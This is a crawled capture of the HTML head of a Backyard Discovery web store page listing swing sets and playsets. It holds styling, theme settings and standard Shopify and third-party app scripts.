

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.backyarddiscovery.com/collections/swing-sets-playsets?page=2
body_size: 36200
content:
<!doctype html>

<html lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0"
    >
    <meta name="theme-color" content="#ffffff">

    

    <title>
      Swing Sets &amp; Outdoor Playsets - Backyard Discovery &ndash; Page 2
    </title><meta name="description" content="Give kids the outdoor backyard playground of their dreams with one of our exclusive wooden or metal swing sets. All playsets ship free and are easy to assemble."><link rel="canonical" href="https://www.backyarddiscovery.com/collections/swing-sets-playsets?page=2"><link rel="shortcut icon" href="//www.backyarddiscovery.com/cdn/shop/files/favicon-32x32_94a16e6d-beea-4244-af07-67ca37e2c2e4.png?v=1613150699&width=96">
      <link rel="apple-touch-icon" href="//www.backyarddiscovery.com/cdn/shop/files/favicon-32x32_94a16e6d-beea-4244-af07-67ca37e2c2e4.png?v=1613150699&width=180"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com"><link rel="preload" href="//www.backyarddiscovery.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.backyarddiscovery.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="website">
  <meta property="og:title" content="Swing Sets"><meta property="og:image" content="http://www.backyarddiscovery.com/cdn/shop/collections/swing-sets-collection.jpg?v=1729183208&width=2048">
  <meta property="og:image:secure_url" content="https://www.backyarddiscovery.com/cdn/shop/collections/swing-sets-collection.jpg?v=1729183208&width=2048">
  <meta property="og:image:width" content="480">
  <meta property="og:image:height" content="480"><meta property="og:description" content="Give kids the outdoor backyard playground of their dreams with one of our exclusive wooden or metal swing sets. All playsets ship free and are easy to assemble."><meta property="og:url" content="https://www.backyarddiscovery.com/collections/swing-sets-playsets?page=2">
<meta property="og:site_name" content="Backyard Discovery"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Swing Sets">
  <meta name="twitter:description" content="Durable options for every age, your family can enjoy a good-looking swing set proven to hold up to your kids’ wildest adventures.
 
FREE SHIPPING ON ALL ITEMS"><meta name="twitter:image" content="https://www.backyarddiscovery.com/cdn/shop/collections/swing-sets-collection.jpg?crop=center&height=1200&v=1729183208&width=1200">
  <meta name="twitter:image:alt" content="Shop Swing Sets Category"><script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.backyarddiscovery.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Swing Sets",
            "item": "https://www.backyarddiscovery.com/collections/swing-sets-playsets"
          }]
  }
</script><style>/* Typography (heading) */
  @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.backyarddiscovery.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//www.backyarddiscovery.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.backyarddiscovery.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//www.backyarddiscovery.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.backyarddiscovery.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//www.backyarddiscovery.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

@font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.backyarddiscovery.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//www.backyarddiscovery.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.backyarddiscovery.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//www.backyarddiscovery.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.backyarddiscovery.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//www.backyarddiscovery.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

:root {
    /**
     * ---------------------------------------------------------------------
     * SPACING VARIABLES
     *
     * We are using a spacing inspired from frameworks like Tailwind CSS.
     * ---------------------------------------------------------------------
     */
    --spacing-0-5: 0.125rem; /* 2px */
    --spacing-1: 0.25rem; /* 4px */
    --spacing-1-5: 0.375rem; /* 6px */
    --spacing-2: 0.5rem; /* 8px */
    --spacing-2-5: 0.625rem; /* 10px */
    --spacing-3: 0.75rem; /* 12px */
    --spacing-3-5: 0.875rem; /* 14px */
    --spacing-4: 1rem; /* 16px */
    --spacing-4-5: 1.125rem; /* 18px */
    --spacing-5: 1.25rem; /* 20px */
    --spacing-5-5: 1.375rem; /* 22px */
    --spacing-6: 1.5rem; /* 24px */
    --spacing-6-5: 1.625rem; /* 26px */
    --spacing-7: 1.75rem; /* 28px */
    --spacing-7-5: 1.875rem; /* 30px */
    --spacing-8: 2rem; /* 32px */
    --spacing-8-5: 2.125rem; /* 34px */
    --spacing-9: 2.25rem; /* 36px */
    --spacing-9-5: 2.375rem; /* 38px */
    --spacing-10: 2.5rem; /* 40px */
    --spacing-11: 2.75rem; /* 44px */
    --spacing-12: 3rem; /* 48px */
    --spacing-14: 3.5rem; /* 56px */
    --spacing-16: 4rem; /* 64px */
    --spacing-18: 4.5rem; /* 72px */
    --spacing-20: 5rem; /* 80px */
    --spacing-24: 6rem; /* 96px */
    --spacing-28: 7rem; /* 112px */
    --spacing-32: 8rem; /* 128px */
    --spacing-36: 9rem; /* 144px */
    --spacing-40: 10rem; /* 160px */
    --spacing-44: 11rem; /* 176px */
    --spacing-48: 12rem; /* 192px */
    --spacing-52: 13rem; /* 208px */
    --spacing-56: 14rem; /* 224px */
    --spacing-60: 15rem; /* 240px */
    --spacing-64: 16rem; /* 256px */
    --spacing-72: 18rem; /* 288px */
    --spacing-80: 20rem; /* 320px */
    --spacing-96: 24rem; /* 384px */

    /* Container */
    --container-max-width: 1600px;
    --container-narrow-max-width: 1350px;
    --container-gutter: var(--spacing-5);
    --section-outer-spacing-block: var(--spacing-8);
    --section-inner-max-spacing-block: var(--spacing-8);
    --section-inner-spacing-inline: var(--container-gutter);
    --section-stack-spacing-block: var(--spacing-8);

    /* Grid gutter */
    --grid-gutter: var(--spacing-5);

    /* Product list settings */
    --product-list-row-gap: var(--spacing-8);
    --product-list-column-gap: var(--grid-gutter);

    /* Form settings */
    --input-gap: var(--spacing-2);
    --input-height: 2.625rem;
    --input-padding-inline: var(--spacing-4);

    /* Other sizes */
    --sticky-area-height: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px) + var(--sticky-header-enabled, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: Montserrat, sans-serif;
    --heading-font-weight: 700;
    --heading-font-style: normal;
    --heading-text-transform: uppercase;
    --heading-letter-spacing: 0.015em;
    --text-font-family: Montserrat, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;

    /* Font sizes */
    --text-h0: 2.5rem;
    --text-h1: 1.75rem;
    --text-h2: 1.5rem;
    --text-h3: 1.375rem;
    --text-h4: 1.125rem;
    --text-h5: 1.125rem;
    --text-h6: 1rem;
    --text-xs: 0.6875rem;
    --text-sm: 0.75rem;
    --text-base: 0.875rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;

    /**
     * ---------------------------------------------------------------------
     * COLORS
     * ---------------------------------------------------------------------
     */

    /* Color settings */--accent: 39 39 39;
    --text-primary: 39 39 39;
    --background-primary: 255 255 255;
    --dialog-background: 255 255 255;
    --border-color: var(--text-color, var(--text-primary)) / 0.12;

    /* Button colors */
    --button-background-primary: 39 39 39;
    --button-text-primary: 255 255 255;
    --button-background-secondary: 110 179 64;
    --button-text-secondary: 255 255 255;

    /* Status colors */
    --success-background: 233 242 226;
    --success-text: 73 149 14;
    --warning-background: 252 240 227;
    --warning-text: 227 126 22;
    --error-background: 245 229 229;
    --error-text: 170 40 38;

    /* Product colors */
    --on-sale-text: 211 96 39;
    --on-sale-badge-background: 211 96 39;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 190 189 185;
    --sold-out-badge-text: 0 0 0;
    --primary-badge-background: 110 179 64;
    --primary-badge-text: 255 255 255;
    --star-color: 255 183 74;
    --product-card-background: 255 255 255;
    --product-card-text: 39 39 39;

    /* Header colors */
    --header-background: 255 255 255;
    --header-text: 39 39 39;

    /* Footer colors */
    --footer-background: 242 242 242;
    --footer-text: 39 39 39;

    /* Rounded variables (used for border radius) */
    --rounded-xs: 0.25rem;
    --rounded-sm: 0.625rem;
    --rounded: 1.25rem;
    --rounded-lg: 2.5rem;
    --rounded-full: 9999px;

    --rounded-button: 0.875rem;
    --rounded-input: 0.25rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(var(--text-primary) / 0.0);
    --shadow: 0 5px 15px rgb(var(--text-primary) / 0.0);
    --shadow-md: 0 5px 30px rgb(var(--text-primary) / 0.0);
    --shadow-block: 0px 0px 50px rgb(var(--text-primary) / 0.0);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --cursor-close-svg-url: url(//www.backyarddiscovery.com/cdn/shop/t/348/assets/cursor-close.svg?v=147174565022153725511722015179);
    --cursor-zoom-in-svg-url: url(//www.backyarddiscovery.com/cdn/shop/t/348/assets/cursor-zoom-in.svg?v=154953035094101115921722015179);
    --cursor-zoom-out-svg-url: url(//www.backyarddiscovery.com/cdn/shop/t/348/assets/cursor-zoom-out.svg?v=16155520337305705181722015179);
    --checkmark-svg-url: url(//www.backyarddiscovery.com/cdn/shop/t/348/assets/checkmark.svg?v=77552481021870063511722015179);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-h0: 3.25rem;
      --text-h1: 2.25rem;
      --text-h2: 1.75rem;
      --text-h3: 1.625rem;
      --text-h4: 1.25rem;
      --text-h5: 1.25rem;
      --text-h6: 1.125rem;

      --text-xs: 0.6875rem;
      --text-sm: 0.8125rem;
      --text-base: 0.9375rem;
      --text-lg: 1.1875rem;

      /* Spacing */
      --container-gutter: 2rem;
      --section-outer-spacing-block: var(--spacing-12);
      --section-inner-max-spacing-block: var(--spacing-10);
      --section-inner-spacing-inline: var(--spacing-12);
      --section-stack-spacing-block: var(--spacing-10);

      /* Grid gutter */
      --grid-gutter: var(--spacing-6);

      /* Product list settings */
      --product-list-row-gap: var(--spacing-12);

      /* Form settings */
      --input-gap: 1rem;
      --input-height: 3.125rem;
      --input-padding-inline: var(--spacing-5);
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-14);
      --section-inner-max-spacing-block: var(--spacing-12);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-10);
    }
  }

  @media screen and (min-width: 1150px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-14);
      --section-inner-max-spacing-block: var(--spacing-12);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1400px) {
    :root {
      /* Typography (font size) */
      --text-h0: 4rem;
      --text-h1: 3rem;
      --text-h2: 2.5rem;
      --text-h3: 1.75rem;
      --text-h4: 1.5rem;
      --text-h5: 1.25rem;
      --text-h6: 1.25rem;

      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-14);
      --section-inner-spacing-inline: var(--spacing-18);
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-20);
    }
  }

  /**
   * ---------------------------------------------------------------------
   * LIQUID DEPENDANT CSS
   *
   * Our main CSS is Liquid free, but some very specific features depend on
   * theme settings, so we have them here
   * ---------------------------------------------------------------------
   */@media screen and (pointer: fine) {
        .button:not([disabled]):hover, .btn:not([disabled]):hover, .shopify-payment-button__button--unbranded:not([disabled]):hover {
          --button-background-opacity: 0.85;
        }

        .button--subdued:not([disabled]):hover {
          --button-background: var(--text-color) / .05 !important;
        }
      }</style>
<script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: false,
      reduceDrawerAnimation: false,
      reduceMenuAnimation: false,
      headingApparition: "split_rotation",
      pageType: "collection",
      moneyFormat: "$ {{amount_no_decimals}}",
      moneyWithCurrencyFormat: "$ {{amount}} USD",
      currencyCodeEnabled: false,
      cartType: "drawer",
      showDiscount: true,
      discountMode: "saving",
      pageBackground: "#ffffff",
      textColor: "#272727"
    },

    strings: {
      accessibilityClose: "Close",
      accessibilityNext: "Next",
      accessibilityPrevious: "Previous",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom",
      errorGallery: "Image cannot be loaded",
      searchNoResults: "No results could be found.",
      addOrderNote: "Add order note",
      editOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    breakpoints: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',

      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)'
    }
  };// For detecting native share
  document.documentElement.classList.add(`native-share--${navigator.share ? 'enabled' : 'disabled'}`);</script><script>
      if (!(HTMLScriptElement.supports && HTMLScriptElement.supports('importmap'))) {
        const importMapPolyfill = document.createElement('script');
        importMapPolyfill.async = true;
        importMapPolyfill.src = "//www.backyarddiscovery.com/cdn/shop/t/348/assets/es-module-shims.min.js?v=140375185335194536761722015170";

        document.head.appendChild(importMapPolyfill);
      }
    </script>

    <script type="importmap">{
        "imports": {
          "vendor": "//www.backyarddiscovery.com/cdn/shop/t/348/assets/vendor.min.js?v=162910149792179071561722015172",
          "theme": "//www.backyarddiscovery.com/cdn/shop/t/348/assets/theme.js?v=23012001583384188281769026935",
          "photoswipe": "//www.backyarddiscovery.com/cdn/shop/t/348/assets/photoswipe.min.js?v=13374349288281597431722015171"
        }
      }
    </script>

    <script type="module" src="//www.backyarddiscovery.com/cdn/shop/t/348/assets/vendor.min.js?v=162910149792179071561722015172"></script>
    <script type="module" src="//www.backyarddiscovery.com/cdn/shop/t/348/assets/theme.js?v=23012001583384188281769026935"></script>
    <script type="module" src="//www.backyarddiscovery.com/cdn/shop/t/348/assets/main.js?v=172414486500716446641767726891"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="UtfmjMmN9KKlIfxfkCmMN4JLQhsQJBDIwOTcmM2o-Ig">
<meta name="facebook-domain-verification" content="z1481dcwxr8vrywjs76b2h59l5ycte">
<meta name="facebook-domain-verification" content="h35drob8rc9q3m8wup1vtecfbk6c1a">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5450041/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="66807b27d52c7f45913f46480289b339">
<meta id="in-context-paypal-metadata" data-shop-id="5450041" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/swing-sets-playsets.atom" />
<link rel="prev" href="/collections/swing-sets-playsets?page=1">
<link rel="alternate" type="application/json+oembed" href="https://www.backyarddiscovery.com/collections/swing-sets-playsets.oembed?page=2">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=5450041" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":5450041,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/5450041","merchantName":"Backyard Discovery","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Backyard Discovery","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"66807b27d52c7f45913f46480289b339","betas":["rich-media-storefront-analytics"],"domain":"www.backyarddiscovery.com","predictiveSearch":true,"shopId":5450041,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "backyard-discovery.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"byd-shopify-theme-2.0-us\/main","id":130747498631,"schema_name":"Impact","schema_version":"6.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.backyarddiscovery.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.backyarddiscovery.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.backyarddiscovery.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.backyarddiscovery.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.backyarddiscovery.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.backyarddiscovery.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.backyarddiscovery.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.taggshop.io\/js\/embed.min.js?shop=backyard-discovery.myshopify.com","https:\/\/scct-app.herokuapp.com\/get_script\/d3a2c6e0606f11edb1f076f15cb65ad9.js?shop=backyard-discovery.myshopify.com","https:\/\/pvc-app.herokuapp.com\/get_script\/57e139f2607311edbcb3c24a988e8fd9.js?shop=backyard-discovery.myshopify.com","https:\/\/web.taggshop.io\/embed.min.js?shop=backyard-discovery.myshopify.com","\/\/cdn.shopify.com\/proxy\/26405ab1bb55ef71190eb79870d6b8cf5b34db78980c410639719d3f650e87b5\/apps.bazaarvoice.com\/deployments\/backyarddiscovery\/main_site\/production\/en_US\/bv.js?shop=backyard-discovery.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/tr.attribuly.com\/v3-1\/hrz5vc01000d67bd980w8pr1g03a1xpq\/attribuly.js?shop=backyard-discovery.myshopify.com","\/\/cdn.shopify.com\/proxy\/f8130d2ea0112017d430e224bd0fe964d3b1e8ce7db6bda76d82aeae831f0a5e\/s3-us-west-2.amazonaws.com\/jsstore\/a\/V3VHO4N\/reids.js?shop=backyard-discovery.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/d88dd1d7eca1178850ac3df0846c326c77f496c3e1ef17aed04fa1f3aea4409b\/app.retention.com\/shopify\/shopify_app_add_to_cart_script.js?shop=backyard-discovery.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/id-shop.govx.com\/app\/backyard-discovery.myshopify.com\/govx.js?shop=backyard-discovery.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5450041,"offset":-21600,"reqid":"2eb816a4-8e72-490b-ad38-42f2dab37748-1769304848","pageurl":"www.backyarddiscovery.com\/collections\/swing-sets-playsets?page=2","u":"ebdfbc78e087","p":"collection","rtyp":"collection","rid":24433379};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
